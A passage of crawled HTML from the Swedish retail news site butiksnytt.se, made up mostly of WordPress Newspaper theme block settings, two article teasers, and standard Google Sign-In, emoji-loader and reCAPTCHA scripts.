text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_91","tdc_css_class":"tdi_91","tdc_css_class_style":"tdi_91_rand_style"}';
block_tdi_91.td_column_number = "1";
block_tdi_91.block_type = "td_flex_block_1";
block_tdi_91.post_count = "2";
block_tdi_91.found_posts = "3232";
block_tdi_91.header_color = "";
block_tdi_91.ajax_pagination_infinite_stop = "";
block_tdi_91.max_num_pages = "1616";
tdBlocksArray.push(block_tdi_91);
</script><div class="td-block-title-wrap"></div><div id=tdi_91 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/garant-fortsatter-spara-genom-tunnare-plast/"  rel="bookmark" class="td-image-wrap " title="Garant fortsätter spara genom tunnare plast" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.butiksnytt.se/wp-content/uploads/2021/01/Garant-fortsätter-spara-på-plast-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/garant-fortsatter-spara-genom-tunnare-plast/"  rel="bookmark" title="Garant fortsätter spara genom tunnare plast">Garant fortsätter spara genom tunnare plast</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.butiksnytt.se/author/butiksnytt/">Butiksnytt</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-01-25T12:38:20+01:00" >25 januari, 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/vad-ar-casino-pa-natet/"  rel="bookmark" class="td-image-wrap " title="Vad är &#8221;casino&#8221; på nätet&#8221;" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.butiksnytt.se/wp-content/uploads/2023/12/Vad-ar-casino-pa-natet-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/vad-ar-casino-pa-natet/"  rel="bookmark" title="Vad är &#8221;casino&#8221; på nätet&#8221;">Vad är &#8221;casino&#8221; på nätet&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.butiksnytt.se/author/butiksnytt/">Butiksnytt</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-20T13:47:31+01:00" >20 december, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        
        uid: 6975bcef12a82
    -->

    
<!-- Sign in with Google button added by Site Kit -->
<script type="text/javascript" src="https://accounts.google.com/gsi/client"></script>
<script type="text/javascript">
/* <![CDATA[ */
(()=>{async function handleCredentialResponse(response){try{const res=await fetch('https://www.butiksnytt.se/wp-login.php?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});if(res.ok && res.redirected){location.assign(res.url);}}catch(error){console.error(error);}}google.accounts.id.initialize({client_id:'G-424HD2JRKB',callback:handleCredentialResponse,library_name:'Site-Kit'});document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{google.accounts.id.renderButton(siwgButtonDiv,{"theme":"outline","text":"signin_with","shape":"rectangular"});});})();
/* ]]> */
</script>

<!-- End Sign in with Google button added by Site Kit -->
<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.butiksnytt.se/wp-includes/js/wp-emoji-release.min.js?ver=66a63fe2f919270901eb5bbf55e1145d"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.butiksnytt.se/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.6" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.6" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_37';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_37');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-menu-dots-circle","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"33.33333333%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","tds_menu_active1-line_height":"0","menu_id":"3","f_elem_font_family":"394","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTEifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","mm_align_screen":"yes","f_title_font_family":"394","f_title_font_weight":"600","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","image_height":"60","m_bg":"#ffffff","art_title":"eyJhbGwiOiIxMHB4IDAgOHB4IDAiLCJwb3J0cmFpdCI6IjJweCAwIDZweCAwIn0=","h_effect":"up-shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"394","f_mm_sub_font_family":"394","mm_elem_color_a":"#024b6b","title_txt_hover":"#024b6b","cat_bg_hover":"#024b6b","tds_menu_sub_active1-sub_text_color_h":"#024b6b","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"500","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsImxhbmRzY2FwZSI6IjRweCAyNHB4IiwicG9ydHJhaXQiOiI0cHggMjJweCJ9","mm_subcats_border_color":"rgba(2,75,107,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#024b6b","pag_h_border":"#024b6b","f_elem_font_line_height":"eyJhbGwiOiI0NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","mm_subcats_bg":"rgba(2,75,107,0.02)","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsInBvcnRyYWl0IjoiOSIsImFsbCI6IjEzIn0=","mm_elem_padd":"eyJsYW5kc2NhcGUiOiIzcHggMjJweCIsInBvcnRyYWl0IjoiMCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjE4MCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","tdc_css":"eyJhbGwiOnsiei1pbmRleCI6IjAiLCJkaXNwbGF5IjoiIn19","f_title_font_line_height":"1.3","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"0","main_sub_tdicon":"td-icon-menu-dots-circle","mm_posts_limit":"4","f_cat_font_family":"394","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJwb3J0cmFpdCI6IjgiLCJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgifQ==","modules_category_padding":"eyJhbGwiOiI2cHggOHB4IDRweCIsInBvcnRyYWl0IjoiNHB4IDVweCIsImxhbmRzY2FwZSI6IjRweCA1cHgifQ==","modules_category_margin":"0 0 10px 0","f_meta_font_family":"394","f_meta_font_weight":"","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_subcats_posts_limit":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_icon_space":"7","sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOCJ9","sub_shadow_shadow_spread":"-1","sub_shadow_shadow_color":"rgba(0,0,0,0.5)","f_elem_font_transform":"uppercase","text_color":"rgba(255,255,255,0.6)","tds_menu_active":"tds_menu_active1","tds_menu_active1-text_color_h":"#dd3333","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","main_sub_icon_align":"eyJhbGwiOjAsInBvcnRyYWl0IjoiLTEifQ==","sub_icon_align":"eyJhbGwiOiIyIiwicG9ydHJhaXQiOiIxIn0=","show_subcat":"yes","inline":"yes","block_type":"tdb_header_menu","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_mobile_search","style_general_header_user","style_general_header_logo","style_general_header_menu","style_general_search_form","style_general_socials","style_general_header_date","style_general_single_image","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal","style_general_popular_categories"];</script>

</body>
</html>
<!-- Dynamic page generated in 0.177 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-25 07:49:19 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="kTiHd4NQsGCp7-R-rtia1w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769323762979');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>